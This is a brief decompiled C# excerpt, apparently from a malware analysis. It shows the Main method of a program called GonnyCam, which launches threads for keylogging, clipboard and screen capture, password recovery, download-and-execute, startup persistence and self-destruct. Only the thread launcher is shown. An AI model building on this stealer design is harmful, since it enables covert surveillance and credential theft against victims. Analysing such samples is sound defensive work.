 // Token: 0x06000014 RID: 20 RVA: 0x000022EC File Offset: 0x000012EC
[STAThread]
public static void Main()
{
GonnyCam.T1 = new Thread(new ThreadStart(GonnyCam.ShowMessageBox));
GonnyCam.T1.Start();
GonnyCam.T2 = new Thread(new ThreadStart(GonnyCam.AddToStartup));
GonnyCam.T2.Start();
GonnyCam.T3 = new Thread(new ThreadStart(GonnyCam.WebsiteBlocker));
GonnyCam.T3.Start();
GonnyCam.T4 = new Thread(new ThreadStart(GonnyCam.WebsiteVisitor));
GonnyCam.T4.Start();
GonnyCam.T5 = new Thread(new ThreadStart(GonnyCam.SelfDestruct));
GonnyCam.T5.Start();
GonnyCam.T6 = new Thread(new ThreadStart(GonnyCam.GetCurrentWindow));
GonnyCam.T6.Start();
GonnyCam.T7 = new Thread(new ThreadStart(GonnyCam.RecordKeys));
GonnyCam.T7.Start();
GonnyCam.T8 = new Thread(new ThreadStart(GonnyCam.SendNotification));
GonnyCam.T8.Start();
GonnyCam.T9 = new Thread(new ThreadStart(GonnyCam.AddHotWords));
GonnyCam.T9.Start();
GonnyCam.T10 = new Thread(new ThreadStart(GonnyCam.ClipboardLogging));
GonnyCam.T10.SetApartmentState(ApartmentState.STA);
GonnyCam.T10.Start();
GonnyCam.T11 = new Thread(new ThreadStart(GonnyCam.ScreenLogging));
GonnyCam.T11.Start();
GonnyCam.T12 = new Thread(new ThreadStart(GonnyCam.DownloadAndExecute));
GonnyCam.T12.Start();
GonnyCam.T13 = new Thread(new ThreadStart(GonnyCam.ExecuteBindedFiles));
GonnyCam.T13.Start();
GonnyCam.T14 = new Thread(new ThreadStart(GonnyCam.PasswordRecovery));
GonnyCam.T14.Start();
GonnyCam.Keylogger.CreateHook();
Application.Run();
}